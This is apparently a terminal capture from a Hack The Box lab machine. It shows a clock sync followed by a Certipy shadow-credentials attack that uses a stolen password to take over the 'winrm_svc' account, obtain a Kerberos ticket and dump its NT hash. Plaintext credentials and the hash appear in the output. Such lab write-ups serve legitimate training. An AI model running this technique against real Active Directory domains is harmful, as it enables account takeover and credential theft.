 ❯ sudo ntpdate 10.10.11.69
2025-09-17 02:14:12.052151 (+0200) +25214.222475 +/- 0.012263 10.10.11.69 s1 no-leap
CLOCK: time stepped by 25214.222475
❯ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'ac01cbe5-ecdf-60a5-aef7-b82b5e844e74'
[*] Adding Key Credential with device ID 'ac01cbe5-ecdf-60a5-aef7-b82b5e844e74' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'ac01cbe5-ecdf-60a5-aef7-b82b5e844e74' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
~/htbctf/fluffy/scripts
KALI
❐ 0 ↑ 1h 21m 1 sudo 2 python3 3 zsh 4 zsh 5 zsh